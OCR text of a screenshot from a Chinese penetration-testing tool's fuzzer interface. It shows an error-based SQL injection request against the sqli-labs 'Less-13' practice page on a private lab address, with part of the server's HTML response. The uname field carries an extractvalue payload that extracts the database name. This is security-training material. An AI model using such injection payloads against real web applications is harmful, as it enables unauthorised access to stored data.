 [default]-本地模式
CPU 12%
127.0.0.1 40541
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6] WF-[7] WF-[8] WF-[9] WF-[10] WF-[11] WF-[12] WF-[13] WF-[14] WF-[15] WF-[16] WF-[17] WF-[18] WF-[19] WF-[20] WF-[21] WF-[22] WF-[23]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-13/ HTTP/1.1
2 Host ? : 192.168.2.25
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.2.25
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
7 Referer: http://192.168.2.25/sqli/Less-13/
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto : 38
13
14 uname=admin')and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -&passwd=admin&submit=Submit
Responses 1649bytes / 6ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.2.25:80; 响应时
间:6ms; 总耗时:7ms; URL:http://1
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jan 2024 09:14:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1649
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Less-13- Double Injection- String- with twist</title>
13 </head>
14
15 <body bgcolor="#000000">
16 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&
nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
17
18 <div align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
19
20 <div style="padding-top:10px; font-size:15px;">
21
22
23 <!--Form to post the data for sql injections Error based SQL Injection-->
24 <form action="" name="form1" method="post">
25 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
26 <input type="text" name="uname" value=""/>
27 </div>
28 <div> Password : &nbsp;&nbsp;&nbsp;
29 <input type="text" name="passwd" value=""/>
30 </div></br>
31 <div style=" margin-top:9px;margin-left:90px;">
32 <input type="submit" name="submit" value="Submit" />
33 </div>
34 </form>
35
36 </div></div>
37
38 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42